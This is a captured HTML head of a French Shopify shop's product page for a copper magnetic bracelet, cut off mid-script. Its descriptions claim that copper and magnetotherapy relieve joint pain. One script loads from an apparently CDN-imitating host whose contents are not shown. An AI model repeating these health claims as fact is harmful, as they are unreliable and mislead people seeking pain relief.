

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme
body_size: 49115
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/secondary.js?v=176493633728047177611749897231" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.histoire-de-bracelet.com/cdn/shop/files/fav-icon_1d998b6b-dd9c-459e-8392-5a0b4f4771aa.png?crop=center&height=32&v=1614391950&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bracelet Cuivre Anti-Douleur Articulaire - Bijou magnétothérapie confort articulation | Histoire-de-bracelet.com
</title>

    
      <meta name="description" content="Le bracelet en cuivre est un incontournable dans la médecine traditionnelle asiatique et africaine. Ils lui confèrent des vertus efficaces contre les douleurs au niveau des articulations. Le bracelet est serti d&#39;aimants pour ajouter les effets de la magnétothérapie.">
    

    

<meta property="og:site_name" content="Histoire-de-bracelet.com">
<meta property="og:url" content="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme">
<meta property="og:title" content="Bracelet Cuivre Anti-Douleur Articulaire - Bijou magnétothérapie confort articulation | Histoire-de-bracelet.com">
<meta property="og:type" content="product">
<meta property="og:description" content="Le bracelet en cuivre est un incontournable dans la médecine traditionnelle asiatique et africaine. Ils lui confèrent des vertus efficaces contre les douleurs au niveau des articulations. Le bracelet est serti d&#39;aimants pour ajouter les effets de la magnétothérapie."><meta property="og:image" content="http://www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980">
  <meta property="og:image:secure_url" content="https://www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980">
  <meta property="og:image:width" content="674">
  <meta property="og:image:height" content="674"><meta property="og:price:amount" content="36,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bracelet Cuivre Anti-Douleur Articulaire - Bijou magnétothérapie confort articulation | Histoire-de-bracelet.com">
<meta name="twitter:description" content="Le bracelet en cuivre est un incontournable dans la médecine traditionnelle asiatique et africaine. Ils lui confèrent des vertus efficaces contre les douleurs au niveau des articulations. Le bracelet est serti d&#39;aimants pour ajouter les effets de la magnétothérapie.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vDZXvqSXm2nEORTVkTB31_ADEJJgxhAjhDIc6CLuvNQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26782105705/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="306f8af667f5135e9f8e837ee629d7d9">
<meta id="in-context-paypal-metadata" data-shop-id="26782105705" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-contre-rhumatisme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"306f8af667f5135e9f8e837ee629d7d9","betas":["rich-media-storefront-analytics"],"domain":"www.histoire-de-bracelet.com","predictiveSearch":true,"shopId":26782105705,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "histoire-bracelet.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-3-updated-1","id":181650063704,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.histoire-de-bracelet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/3b2850acc3d229d02d22fa2f5fec695f0185dfa5c168862530e8154ed3424894\/api.goaffpro.com\/loader.js?shop=histoire-bracelet.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.klaviyo.com\/onsite\/js\/M9tFf2\/klaviyo.js?company_id=M9tFf2\u0026shop=histoire-bracelet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26782105705,"offset":3600,"reqid":"225d70f1-9169-4c1e-8628-686271b54a91-1768978125","pageurl":"www.histoire-de-bracelet.com\/products\/bracelet-cuivre-contre-rhumatisme","u":"eb4bfa274494","p":"product","rtyp":"product","rid":4544965410921};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.histoire-de-bracelet.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2432"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 155, 77;
        --color-base-accent-1: 200, 166, 96;
        --color-base-accent-2: 193, 155, 77;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c8a660;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(193, 155, 77, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/base.css?v=183287715818080103421749897230" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821749897230"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <!-- After all Default CSS been loaded, call cx_style.css to apply update -->
    <!-- CX Style CSS | Start -->
    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365" rel="stylesheet" type="text/css" media="all" />
    <!-- CX Style CSS | End -->
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26782105705,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 